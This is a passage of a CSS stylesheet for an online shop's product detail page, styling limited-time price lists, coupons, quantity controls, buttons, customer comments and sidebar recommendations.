.g-detail .m-detail .info .limitedList:before,
.g-detail .m-detail .info .m-limitedPrice .limitedList:after,
.g-detail .m-detail .info .m-limitedPrice .limitedList:before {
	display: table;
	content: " "
}

.g-detail .m-detail .info .m-limitedPrice .limitedHd .limitedtip .daysLeft {
	font-size: 18px;
	padding: 0 4px;
	vertical-align: bottom
}

@media screen and (-webkit-min-device-pixel-ratio:2) {
	.g-detail .m-detail .info .m-limitedPrice .limitedHd .limitedtip .daysLeft {
		vertical-align: middle
	}
}

.g-detail .m-detail .info .m-limitedPrice .limitedHd .gif {
	margin: 5px 0 1px 8px;
	vertical-align: top
}

.g-detail .m-detail .info .m-limitedPrice .ruleBt,
.g-detail .m-detail .info .m-limitedPrice a.ruleBt {
	float: right;
	cursor: pointer;
	font-size: 14px;
	color: #fff
}

.g-detail .m-detail .info .m-limitedPrice a.ruleBt:hover {
	text-decoration: underline
}

.g-detail .m-detail .info .m-limitedPrice .limitedList {
	height: 58px;
	width: 100%;
	background-color: #f5f5f5
}

.g-detail .m-detail .info .m-limitedPrice .limitedItem {
	float: left;
	overflow: hidden;
	position: relative;
	width: 101px;
	height: 58px;
	text-align: center;
	background-color: #f5f5f5
}

.g-detail .m-detail .info .m-limitedPrice .dayNow {
	background-color: #fdfdfd;
	border-left: 1px solid #f5f5f5
}

.g-detail .m-detail .info .m-limitedPrice .dayNow .limitedDate,
.g-detail .m-detail .info .m-limitedPrice .dayNow .priceLine {
	color: #d52b33
}

.g-detail .m-detail .info .m-limitedPrice .dayNow .priceLine {
	font-weight: 700
}

.g-detail .m-detail .info .m-limitedPrice .dayNow .w-price {
	font-size: 21px;
	font-weight: 400
}

.g-detail .m-detail .info .m-limitedPrice .dayFeature .limitedDate,
.g-detail .m-detail .info .m-limitedPrice .dayFeature .priceLine {
	color: #b39f7a
}

.g-detail .m-detail .info .m-limitedPrice .dayPast .priceLine {
	text-decoration: line-through
}

.g-detail .m-detail .info .m-limitedPrice .limitedDate {
	margin-top: 8px;
	line-height: 20px;
	font-size: 13px;
	font-weight: 400;
	color: #ccc
}

.g-detail .m-detail .info .m-limitedPrice .priceLine {
	font-size: 16px;
	line-height: 28px;
	margin-bottom: 2px;
	color: #ccc
}

.g-detail .m-detail .info .m-limitedPrice .oPriceTag {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 40px;
	height: 40px
}

.g-detail .m-detail .info .m-limitedPrice .list-total-2 .limitedItem {
	width: 252px
}

.g-detail .m-detail .info .m-limitedPrice .list-total-3 .limitedItem {
	width: 168px
}

.g-detail .m-detail .info .m-limitedPrice .list-total-4 .limitedItem {
	width: 126px
}

.g-detail .m-detail .info .limitedList {
	width: 504px;
	height: 58px;
	background-color: #f5f5f5;
	position: relative
}

.g-detail .m-detail .info .limitedList .staticList {
	width: 505px
}

.g-detail .m-detail .info .limitedList .dropListWraper {
	position: absolute;
	top: 0;
	left: -3px;
	right: -3px;
	overflow: hidden
}

.g-detail .m-detail .info .limitedList .dropList {
	position: absolute;
	top: 0;
	left: 3px;
	width: 505px;
	background-color: #f5f5f5;
	margin-bottom: -1px
}

.g-detail .m-detail .info .limitedList .dropList .dropDownWraper {
	position: absolute;
	height: 13px;
	border-top: 1px solid #ddd;
	left: 0;
	bottom: -13px;
	width: 504px;
	text-align: center
}

.g-detail .m-detail .info .limitedList .dropList .dropDownWraper .dropDownIcon {
	margin-top: -1px
}

.g-detail .m-detail .info .limitedList .dropList .dropDownWraper .dropDownIcon .arrow-down-hollow-lightgray-s,
.g-detail .m-detail .info .limitedList .dropList .dropDownWraper .dropDownIcon .arrow-up-hollow-lightgray-s,
.g-detail .m-detail .info .limitedList .dropList .dropDownWraper .dropDownIcon .w-icon-normal {
	margin: 4px 0
}

.g-detail .m-detail .info .limitedList .dropList .limitedItem {
	border-bottom: 1px solid #fff;
	height: 59px
}

.g-detail .m-detail .info .w-limitedRule {
	position: absolute;
	display: none;
	top: 28px;
	right: 6px;
	width: 422px;
	padding: 10px 20px;
	min-height: 150px;
	border: 1px solid #eaeaea;
	background-color: #fff;
	z-index: 99;
	color: #666
}

.g-detail .m-detail .info .w-limitedRule .closeBt {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer
}

.g-detail .m-detail .info .w-limitedRule .ruleTitle {
	font-size: 16px;
	line-height: 32px
}

.g-detail .m-detail .info .w-limitedRule .ruleItem {
	font-size: 14px;
	line-height: 18px;
	margin: 3px 0
}

.g-detail .m-detail .info .w-limitedRule .ruleItem:after,
.g-detail .m-detail .info .w-limitedRule .ruleItem:before {
	content: " ";
	display: table
}

.g-detail .m-detail .info .w-limitedRule .lf {
	float: left;
	height: 100%
}

.g-detail .m-detail .info .w-limitedRule .rt {
	margin-left: 22px
}

.g-detail .m-detail .info .price {
	background-color: #f5f3ef;
	border-top: 1px dotted #dedede;
	border-bottom: 1px dotted #dedede;
	padding: 0 0 13px;
	line-height: 24px;
	font-size: 13px;
	position: relative
}

.g-detail .m-detail .info .price .comment {
	display: inline-block;
	position: absolute;
	top: 10px;
	right: 12px;
	line-height: 1.2;
	text-align: center;
	z-index: 1
}

.g-detail .m-detail .info .price .label {
	width: 55px;
	font-size: 13px;
	float: left;
	color: #666;
	margin-left: 10px
}

.g-detail .m-detail .info .price .label-1 {
	line-height: 30px;
	margin-top: 16px
}

.g-detail .m-detail .info .price .label-2 {
	line-height: 28px
}

.g-detail .m-detail .info .price .name {
	margin-top: 10px;
	height: 30px
}

.g-detail .m-detail .info .price .exclusiveOnApp {
	margin: 0 20px 0 60px;
	padding-left: 7px;
	border-top: 1px dashed #ddd;
	height: 38px;
	font-size: 14px;
	line-height: 38px
}

.g-detail .m-detail .info .price .exclusiveOnApp .appPrice {
	font-size: 18px;
	color: #d7282d;
	line-height: 1;
	height: 18px;
	display: inline-block;
	vertical-align: top;
	margin-top: 11px
}

.g-detail .m-detail .info .price .exclusiveOnApp .iconsWrapper {
	position: relative;
	display: inline-block
}

.g-detail .m-detail .info .price .exclusiveOnApp .iconsWrapper:hover .qrWrapper {
	display: block
}

.g-detail .m-detail .info .price .exclusiveOnApp .iconsWrapper:hover .up {
	display: inline-block
}

.g-detail .m-detail .info .price .exclusiveOnApp .iconsWrapper:hover .down {
	display: none
}

.g-detail .m-detail .info .price .exclusiveOnApp .icon-normal-qr {
	margin: 12px 7px 0 6px
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper {
	text-align: center;
	position: absolute;
	height: 178px;
	width: 160px;
	background: #fff;
	left: -74px;
	top: 36px;
	z-index: 2;
	outline: #eaeaea solid 1px;
	display: none
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper .tw-1,
.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper .tw-2 {
	width: 0;
	height: 0;
	position: absolute;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper .tw-1 {
	border-bottom: 7px solid #eaeaea;
	margin-top: -7px
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper .tw-2 {
	border-bottom: 7px solid #fff;
	margin-top: -6px
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper .qr {
	width: 140px;
	height: 140px;
	margin: 10px 9px 0
}

.g-detail .m-detail .info .price .exclusiveOnApp .qrWrapper p {
	line-height: 26px;
	font-size: 14px;
	color: #333;
	height: 26px
}

.g-detail .m-detail .info .price .exclusiveOnApp .directionArrow {
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	margin-bottom: 3px
}

.g-detail .m-detail .info .price .exclusiveOnApp .directionArrow.up {
	border-bottom: 5px solid #545454;
	display: none
}

.g-detail .m-detail .info .price .exclusiveOnApp .directionArrow.down {
	border-top: 5px solid #545454;
	display: inline-block
}

.g-detail .m-detail .info .price .pBox {
	height: 45px;
	margin-bottom: 5px;
	overflow: hidden;
}

.g-detail .m-detail .info .price .pBox .detailGiftTag,
.g-detail .m-detail .info .price .pBox .detailSpecTag {
	float: left;
	margin-left: 10px;
	margin-top: 17px
}

.g-detail .m-detail .info .price .pBox .op,
.g-detail .m-detail .info .price .pBox .rp,
.g-detail .m-detail .info .price .pBox .sp {
	float: left
}

.g-detail .m-detail .info .price .pBox .rp {
	font-size: 18px;
	font-weight: 700;
	margin-right: 1px;
	margin-top: 13px;
	margin-left: 0;
	height: 30px
}

.g-detail .m-detail .info .price .pBox .rp .rmb {
	margin-left: 0;
	line-height: 30px;
	color: #d7282d;
	font-size: 18px
}

.g-detail .m-detail .info .price .pBox .rp .num {
	font-size: 28px;
	line-height: 30px;
	margin-left: 2px;
	color: #d7282d
}

.g-detail .m-detail .info .price .pBox .op,
.g-detail .m-detail .info .price .pBox .sp {
	font-size: 13px;
	color: #999;
	line-height: 24px;
	margin-top: 19px
}

.g-detail .m-detail .info .price .pBox .sp {
	margin-left: 7px
}

.g-detail .m-detail .info .price .pBox .op {
	margin-left: 10px
}

.g-detail .m-detail .info .price .getCoupon {
	overflow: hidden
}

.g-detail .m-detail .info .price .getCoupon .coupons {
	margin-left: 57px
}

.g-detail .m-detail .info .price .getCoupon .coupons:after,
.g-detail .m-detail .info .price .getCoupon .coupons:before {
	content: " ";
	display: table
}

.g-detail .m-detail .info .price .getCoupon .coupons .coupon {
	float: left;
	font-size: 13px;
	color: #D52B33;
	height: 18px;
	line-height: 17px;
	margin: 5px 10px 5px 0;
	position: relative;
	background: #fff;
	padding: 0 4px;
	border-top: 1px solid #D52B33;
	border-bottom: 1px solid #D52B33
}

.g-detail .m-detail .info .price .getCoupon .coupons .couponOffHand,
.g-detail .m-detail .info .price .layaway .moreList .layawayLink,
.g-detail .m-detail .info .price .layaway .moreList .saleLink,
.g-detail .m-detail .info .price .sale .moreList .layawayLink,
.g-detail .m-detail .info .price .sale .moreList .saleLink {
	line-height: 28px
}

.g-detail .m-detail .info .price .getCoupon .coupons .coupon .coupon-borderLeft {
	width: 2px;
	height: 18px;
	position: absolute;
	top: -1px;
	left: -2px
}

.g-detail .m-detail .info .price .getCoupon .coupons .coupon .coupon-borderRight {
	width: 2px;
	height: 18px;
	position: absolute;
	right: -2px;
	top: -1px
}

.g-detail .m-detail .info .price .getCoupon .coupons .couponOffHand a {
	color: #D52B33
}

.g-detail .m-detail .info .price .getCoupon .coupons .couponOffHand a:hover {
	text-decoration: underline
}

.g-detail .m-detail .info .price .layaway,
.g-detail .m-detail .info .price .sale {
	margin-top: 2px;
	height: 28px
}

.g-detail .m-detail .info .price .layaway:after,
.g-detail .m-detail .info .price .sale:after {
	content: "";
	height: 0;
	display: block;
	overflow: hidden
}

.g-detail .m-detail .info .price .layaway .activityType,
.g-detail .m-detail .info .price .sale .activityType {
	position: relative;
	margin-right: 10px;
	font-size: 12px;
	left: 0;
	top: -1px
}

.g-detail .m-detail .info .price .layaway .firstLink,
.g-detail .m-detail .info .price .layaway .link,
.g-detail .m-detail .info .price .sale .firstLink,
.g-detail .m-detail .info .price .sale .link {
	max-width: 431px;
	display: inline-block;
	word-break: normal;
	word-wrap: normal;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	overflow: hidden
}

.g-detail .m-detail .info .price .layaway .noUnderLine,
.g-detail .m-detail .info .price .sale .noUnderLine {
	text-decoration: none
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .linkList .lItem>a.link:hover,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .linkList .lItem>a.link:hover,
.g-detail .m-detail .info .price .layaway a.firstLink:hover,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .linkList .lItem>a.link:hover,
.g-detail .m-detail .info .price .sale .moreList .saleLink .linkList .lItem>a.link:hover,
.g-detail .m-detail .info .price .sale a.firstLink:hover {
	text-decoration: underline
}

.g-detail .m-detail .info .price .layaway .firstLink,
.g-detail .m-detail .info .price .sale .firstLink {
	float: left;
	max-width: 395px; margin-top:4px;
	line-height: 28px
}

.g-detail .m-detail .info .price .layaway .more,
.g-detail .m-detail .info .price .sale .more {
	position: relative;
	padding: 0 5px 0 10px;
	display: inline-block;
	height: 28px;
	z-index: 3
}

.g-detail .m-detail .info .price .layaway .more .arrow-down-darkgray,
.g-detail .m-detail .info .price .sale .more .arrow-down-darkgray {
	margin: 11px 0 5px
}

.g-detail .m-detail .info .price .layaway .layawayMore,
.g-detail .m-detail .info .price .sale .layawayMore {
	z-index: 1
}

.g-detail .m-detail .info .price .layaway .moreList,
.g-detail .m-detail .info .price .sale .moreList {
	float: left
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .more .arrow-down-darkgray,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .more .arrow-down-darkgray,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .more .arrow-down-darkgray,
.g-detail .m-detail .info .price .sale .moreList .saleLink .more .arrow-down-darkgray {
	margin: 11px 0 0 4px
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .linkList,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .linkList,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .linkList,
.g-detail .m-detail .info .price .sale .moreList .saleLink .linkList {
	display: none;
	margin-top: 3px
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .linkList .lItem,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .linkList .lItem,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .linkList .lItem,
.g-detail .m-detail .info .price .sale .moreList .saleLink .linkList .lItem {
	list-style-type: none;
	height: 26px;
	line-height: 26px;
	word-break: normal;
	word-wrap: normal;
	white-space: nowrap
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .linkList .firstlItem .link,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .linkList .firstlItem .link,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .linkList .firstlItem .link,
.g-detail .m-detail .info .price .sale .moreList .saleLink .linkList .firstlItem .link {
	max-width: 395px
}

.g-detail .m-detail .info .price .layaway .moreList .layawayLink .linkList .litemMore,
.g-detail .m-detail .info .price .layaway .moreList .saleLink .linkList .litemMore,
.g-detail .m-detail .info .price .sale .moreList .layawayLink .linkList .litemMore,
.g-detail .m-detail .info .price .sale .moreList .saleLink .linkList .litemMore {
	display: inline-block;
	margin-left: 5px;
	height: 5px
}

.g-detail .m-detail .info .price .layaway .moreList:hover .more,
.g-detail .m-detail .info .price .sale .moreList:hover .more {
	display: none
}

.g-detail .m-detail .info .price .layaway .moreList:hover .layawayLink,
.g-detail .m-detail .info .price .layaway .moreList:hover .saleLink,
.g-detail .m-detail .info .price .sale .moreList:hover .layawayLink,
.g-detail .m-detail .info .price .sale .moreList:hover .saleLink {
	width: 430px;
	display: inline-block;
	position: absolute;
	overflow: hidden;
	z-index: 2;
	padding: 0 8px 2px;
	right: 0;
	top: -3px;
	border: 1px solid #dcdcdc;
	background-color: #fff;
	box-sizing: content-box
}

.g-detail .m-detail .info .price .layaway .moreList:hover .layawayLink .linkList,
.g-detail .m-detail .info .price .layaway .moreList:hover .saleLink .linkList,
.g-detail .m-detail .info .price .sale .moreList:hover .layawayLink .linkList,
.g-detail .m-detail .info .price .sale .moreList:hover .saleLink .linkList {
	display: block
}

.g-detail .m-detail .info .price .layaway .moreList:hover .arrow-down-darkgray,
.g-detail .m-detail .info .price .sale .moreList:hover .arrow-down-darkgray {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.g-detail .m-detail .info .price .server {
	margin-top: 1px
}

.g-detail .m-detail .info .price .server .icon-normal-point {
	margin: 4px 4px 0 0
}

.g-detail .m-detail .info .price .server .sItem {
	color: #666;
	float: left;
	margin: 6px 0;
	padding-left: 16px;
	line-height: 13px;
	font-size: 13px
}

.g-detail .m-detail .info .price .server .sItemFirst {
	padding: 0
}

.g-detail .m-detail .info .price .sFirstLine {
	float: left;
	max-width: 395px;
	height: 13px;
	margin: 6px 0;
	line-height: 13px;
	color: #666;
	cursor: pointer;
	vertical-align: super;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.g-detail .m-detail .info .price .sFirstLine:hover {
	border-bottom: 1px solid #666
}

.g-detail .m-detail .info .price .sFirstLine .interspace {
	width: 13px;
	height: 12px;
	vertical-align: middle;
	display: inline-block
}

.g-detail .m-detail .info .price .moreServer {
	float: left;
	padding: 0 5px 0 10px
}

.g-detail .m-detail .info .price .moreServer .serverList {
	display: none
}

.g-detail .m-detail .info .price .moreServer .arrow-down-darkgray {
	display: inline-block;
	margin-top: 10px
}

.g-detail .m-detail .info .price .moreServer:hover .serverList {
	display: block;
	z-index: 3;
	position: absolute;
	left: 54px;
	top: -3px;
	padding: 2px 10px;
	border: 1px solid #ddd;
	background-color: #fff
}

.g-detail .m-detail .info .price .moreServer:hover .serverList .sItem {
	padding: 6px 16px 0 0;
	margin: 0 0 6px;
	line-height: 1;
	border-bottom: 1px solid #fff;
	cursor: pointer
}

.g-detail .m-detail .info .price .moreServer:hover .serverList .sItem-last {
	padding-right: 0
}

.g-detail .m-detail .info .price .moreServer:hover .more {
	position: relative;
	right: -10px;
	z-index: 4
}

.g-detail .m-detail .info .price .moreServer:hover .arrow-down-darkgray {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.g-detail .m-detail .info .price .moreServer.itemHover .serverList .sItem {
	border-bottom: 1px solid #999
}

.g-detail .m-detail .info .price .remark {
	margin-top: 2px;
	height: 24px
}

.g-detail .m-detail .info .price .remark .remarkCt {
	display: inline-block;
	width: 436px;
	height: 24px;
	line-height: 24px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	color: #666
}

.g-detail .m-detail .info .price .remark .remarkCt a {
	color: #666
}

.g-detail .m-detail .info .price .remark .remarkCt a:hover {
	color: #C8B188;
	text-decoration: underline
}

.g-detail .m-detail .info .j-param {
	margin-top: 20px
}

.g-detail .m-detail .info .j-param .param {
	margin-left: 10px;
	margin-top: 10px
}

.g-detail .m-detail .info .tips {
	margin-left: 64px;
	margin-bottom: 20px;
	line-height: 12px;
	color: #d4282d
}

.g-detail .m-detail .info .number {
	margin-top: 10px;
	margin-left: 10px
}

.g-detail .m-detail .info .number .ly_nums {
	display: table;
	position: relative;
	width: 80px;
	height: 35px;
	border: 1px solid red;
}

.g-detail .m-detail .info .number .ly_nums input {
	display: block;
	float: left;
	width: 50px;
	position: absolute;
	left: 20px;
}

.g-detail .m-detail .info .number .ly_nums a {
	display: block;
	float: left;
	font-size: 30px;
	font-weight: 600;
}

.g-detail .m-detail .info .number .ly_nums .reduce {
	position: absolute;
	width: 15px;
	left: 0px;
}

.g-detail .m-detail .info .number .ly_nums .add {
	position: absolute;
	width: 15px;
	right: 0px;
}

.g-detail .m-detail .info .number .stock {
	font-size: 12px;
	color: #d4282d;
	line-height: 30px;
	margin-left: 10px;
	display: none
}

.g-detail .m-detail .info .btns {
	margin-left: 12px;
	margin-top: 30px;
	font-size: 0;
	-webkit-text-size-adjust: none
}

.g-detail .m-detail .info .btns .preemptionZone {
	position: relative;
	display: inline-block;
	margin-bottom: 21px
}

.g-detail .m-detail .info .btns .aboutPreemption {
	position: absolute;
	top: 57px;
	left: 0;
	height: 14px;
	padding: 2px 0;
	font-size: 12px;
	line-height: 12px;
	color: #999;
	text-align: left
}

.g-detail .m-detail .info .btns .aboutPreemption .member-about {
	margin-left: 5px
}

.g-detail .m-detail .info .btns .btn {
	margin-right: 10px
}

.g-detail .m-detail .info .btns .cart-detail {
	margin: 12px 8px 0 0
}

.g-detail .m-detail .info .btns .icon-normal-forbid {
	margin: 12px 10px 0 0
}

.g-detail .m-detail .info .btns .phone-remind,
.g-detail .m-detail .info .btns .phone-remind-flashSale,
.g-detail .m-detail .info .btns .phone-remind-forbid {
	margin: 15px 10px 0 0
}

.g-detail .m-detail .info .btns .w-collectZone {
	position: relative;
	display: inline-block;
	height: 49px;
	width: 50px;
	border: 1px solid #CCC;
	overflow: hidden;
	vertical-align: middle;
	text-align: center;
	cursor: pointer
}

.g-detail .m-detail .info .btns .w-collectZone .zone-1 {
	height: 24px;
	overflow: hidden;
	position: relative
}

.g-detail .m-detail .info .btns .w-collectZone .zone-2 {
	height: 23px;
	overflow: hidden;
	position: relative
}

.g-detail .m-detail .info .btns .w-collectZone .top {
	position: relative;
	height: 24px
}

.g-detail .m-detail .info .btns .w-collectZone .w-icon-normal {
	margin-top: 6px
}

.g-detail .m-detail .info .btns .w-collectZone .bottom {
	height: 23px;
	font-size: 13px;
	line-height: 23px;
	color: #999
}

.g-detail .m-detail .info .btns .hasCollect .bottom-1,
.g-detail .m-detail .info .btns .hasCollect .top-1,
.g-detail .m-detail .info .btns .nopCollect .bottom-2,
.g-detail .m-detail .info .btns .nopCollect .top-2 {
	display: none
}

.g-detail .m-detail .detail-comment-pager:after,
.g-detail .m-detail .detail-comment-pager:before,
.m-commentUser .username-withIcon:after,
.m-commentUser .username-withIcon:before {
	content: " ";
	display: table
}

.g-detail .m-detail .detail-comment {
	min-height: 842px;
	border: 1px solid #e8e8e8;
	border-top: none
}

.g-detail .m-detail .detail-comment table {
	width: 100%;
	table-layout: auto
}

.g-detail .m-detail .detail-comment td {
	text-align: left;
	border-bottom: 1px dotted #e8e8e8;
	height: 116px
}

.g-detail .m-detail .detail-comment td.w-1 {
	width: 700px;
	padding-right: 100px
}

.g-detail .m-detail .detail-comment td.w-2 {
	width: 190px
}

.g-detail .m-detail .detail-comment td.w-3 {
	width: 200px;
	text-align: right
}

.g-detail .m-detail .detail-comment p.fsc {
	color: #999
}

.g-detail .m-detail .detail-comment td.last {
	border-bottom: none
}

.g-detail .m-detail .detail-comment .comment-empty {
	padding: 100px 0
}

.g-detail .m-detail .detail-comment .comment-empty .warp {
	width: 140px;
	margin: 0 auto;
	text-align: center
}

.g-detail .m-detail .detail-comment .comment-empty .warp .shop {
	font-size: 14px;
	color: #69c
}

.g-detail .m-detail .detail-comment .comment-empty .warp .text {
	font-size: 18px;
	color: #333;
	margin-top: 15px
}

.g-detail .m-detail .detail-comment-pager:after {
	clear: both
}

.g-detail .m-detail .detail-comment-pager .m-pager {
	margin-top: 20px
}

.m-commentList>.item {
	padding: 30px 0;
	margin-left: 30px;
	margin-right: 23px;
	border-bottom: 1px dashed #e8e8e8
}

.m-commentList>.item:last-of-type {
	border-bottom: 0
}

.m-commentNav {
	border-bottom: 1px solid #eaeaea;
	margin: 0 14px;
	padding-top: 28px;
	padding-bottom: 12px;
	overflow: hidden
}

.m-commentNav .w-radio {
	margin-left: 16px
}

.m-commentNav .w-radio .radio {
	cursor: pointer
}

.m-commentNav .w-radio label {
	font-size: 14px;
	padding-left: 12px;
	vertical-align: middle;
	cursor: pointer
}

.m-commentNav .w-radio.active label {
	color: #C8B188
}

.m-commentUser {
	float: left;
	width: 70px
}

.m-commentUser .avatarWarp {
	position: relative;
	width: 50px;
	height: 50px;
	margin: 0 auto
}

.m-commentUser .avatarWarp .mask,
.m-commentUser .avatarWarp img {
	width: 100%;
	height: 100%
}

.m-commentUser .avatarWarp .mask {
	position: absolute;
	left: 0;
	top: 0
}

.m-commentUser .username {
	margin-top: 12px;
	width: 70px;
	overflow: hidden
}

.m-commentUser .username-withIcon {
	margin-top: 12px;
	width: 100%;
	height: 18px;
	line-height: 18px;
	text-align: center
}

.m-commentUser .username-withIcon .w-icon-member {
	display: inline-block;
	margin: 0 6px 1px 0
}

.m-commentUser .username-withIcon .username {
	display: inline-block;
	width: 48px;
	margin: 0;
	text-align: left
}

.m-comment .meta:after,
.m-comment .meta:before,
.m-detail:after,
.m-detail:before {
	display: table;
	content: " "
}

.m-comment {
	float: left;
	margin-left: 20px;
	padding-top: 18px;
	width: 603px
}

.m-comment .content {
	line-height: 1.5;
	font-size: 14px
}

.m-comment .picList {
	margin-top: 10px
}

.m-comment .meta {
	margin-top: 16px;
	color: #999;
	font-size: 12px;
	line-height: 1
}

.m-comment .meta .skuInfo {
	float: left
}

.m-comment .meta .skuInfo .mr20 {
	margin-right: 20px
}

.m-comment .meta .createTime,
.m-comment .meta .right,
.m-comment .meta .usename {
	float: right
}

.m-comment .meta .usename {
	margin-right: 30px
}

.m-comment .reply {
	width: 623px;
	margin-top: 12px;
	padding: 14px 20px 14px 16px;
	background-color: #f5f5f5;
	color: #999;
	font-size: 14px
}

.m-comment .reply .content {
	overflow: hidden
}

.m-comment .lightbox {
	margin-top: 20px
}

.m-detail>.bd {
	padding-top: 40px
}

.m-detail .left {
	float: left;
	width: 750px;
	margin-right: 40px
}

.m-detail .right {
	float: left;
	width: 300px
}

.m-detail .right .attribute {
	margin-bottom: 60px
}

.m-detail .right .attribute table {
	width: 100%;
	table-layout: auto
}

.m-detail .right .attribute td,
.m-detail .right .attribute th {
	text-align: left
}

.m-detail .right .attribute th {
	font-size: 18px;
	font-weight: 700;
	padding-bottom: 18px;
	line-height: 20px;
	border-bottom: 1px solid #e8e8e8
}

.m-detail .right .attribute td {
	font-size: 14px;
	padding: 10px 0
}

.m-detail .right .attribute td.w-1 {
	width: 110px
}

.m-detail .right .attribute td.w-2 {
	width: 190px
}

.m-detail .right .attribute td.first {
	padding-top: 20px
}

.m-detail .right .subject {
	padding: 20px 20px 0;
	border: 1px solid #e8e8e8;
	background-color: #f5f5f5
}

.m-detail .right .subject a.item {
	display: block;
	width: 260px;
	height: 140px;
	margin-bottom: 20px;
	position: relative
}

.m-detail .right .subject a.item img {
	width: 260px;
	height: 140px
}

.m-detail .right .subject a.item .text {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	height: 24px;
	font-size: 13px;
	background-color: transparent;
	background-color: rgba(255, 255, 255, .7);
	zoom: 1;
	text-align: center;
	line-height: 24px
}

.no-rgba .m-detail .right .subject a.item .text {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3FFFFFF, endColorstr=#B3FFFFFF)
}

.m-detail .right .subject .tt {
	position: relative;
	height: 10px;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 30px
}

.m-detail .right .subject .tt .text {
	font-size: 18px;
	font-weight: 700;
	position: absolute;
	top: -5px;
	left: 89px
}

.detail-nav .nav {
	position: relative;
	border-left: 1px solid #e8e8e8
}

.detail-nav .nav:after,
.detail-nav .nav:before {
	content: " ";
	display: table
}

.detail-nav .nav .bg,
.detail-nav .nav .item {
	border: 1px solid #e8e8e8;
	border-left: none;
	background-color: #f5f5f5;
	height: 42px
}

.detail-nav .nav .bg {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	left: 0;
	width: 100%
}

.detail-nav .nav .item {
	position: relative;
	z-index: 1;
	float: left;
	width: 170px;
	text-align: center
}

.detail-nav .nav .item-active {
	border-top: 3px solid #C8B188;
	background-color: #fff;
	border-bottom: 1px solid #fff;
	color: #C8B188
}

.j-hotSell .item,
.m-hotSell .hd,
.m-topicsRecommended .hd {
	border-bottom: 1px solid #e8e8e8
}

.detail-nav .nav .item a {
	display: block;
	line-height: 40px;
	font-size: 14px
}

.detail-nav .nav .item a .num {
	color: #C8B188
}

.detail-html {
	padding-top: 30px
}

.detail-html:after,
.detail-html:before {
	content: " ";
	display: table
}

.detail-html img {
	width: 100%
}

.detail-html .other {
	padding-top: 80px;
	font-size: 14px
}

.detail-html .other .tt {
	font-size: 18px;
	background: #f5f5f5;
	height: 52px;
	margin-bottom: 30px;
	text-align: center;
	line-height: 52px
}

.detail-html .other .img-wrap {
	height: 350px;
	width: 100%;
	position: relative;
	display: block;
	overflow: hidden
}

.detail-html .other .img-wrap .cover {
	display: none;
	width: 100%;
	height: 100%;
	background-color: transparent;
	background-color: rgba(0, 0, 0, .4);
	zoom: 1;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	padding-top: 164px
}

.no-rgba .detail-html .other .img-wrap .cover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000, endColorstr=#66000000)
}

.detail-html .other .img-wrap .cover .txt {
	font-size: 18px;
	color: #fff;
	line-height: 1
}

.detail-html .other .img-wrap:hover .cover {
	display: block
}

.detail-html .other .img-wrap .icon-normal-detail-zoomout {
	position: absolute;
	bottom: 10px;
	right: 10px
}

.detail-html .other .img-wrap .arrow-right-white {
	position: relative;
	top: 5px;
	left: 8px
}

.detail-html .other .issue {
	padding-bottom: 32px
}

.detail-html .other .issue .question {
	line-height: 1;
	padding-bottom: 8px
}

.detail-html .other .issue .answer {
	line-height: 18px;
	color: #999
}

.m-topicsRecommended {
	width: 300px;
	border: 1px solid #e8e8e8
}

.m-topicsRecommended .hd {
	line-height: 41px;
	background-color: #f5f5f5;
	font-size: 18px;
	text-align: center;
	font-weight: 700
}

.m-topicsRecommended .bd {
	padding: 30px 19px
}

.m-topicsRecommended .item {
	margin-bottom: 20px
}

.m-topicsRecommended .item:last-of-type {
	margin-bottom: 0
}

.m-topicRecommended {
	position: relative;
	display: block;
	width: 260px;
	height: 140px;
	overflow: hidden
}

.m-topicRecommended img {
	width: 100%
}

.m-topicRecommended .text {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	line-height: 30px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background-color: transparent;
	background-color: rgba(0, 0, 0, .7);
	zoom: 1
}

.no-rgba .m-topicRecommended .text {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3000000, endColorstr=#B3000000)
}

.m-hotSell {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px
}

.m-hotSell .hd {
	line-height: 41px;
	background-color: #f5f5f5;
	font-size: 18px;
	text-align: center;
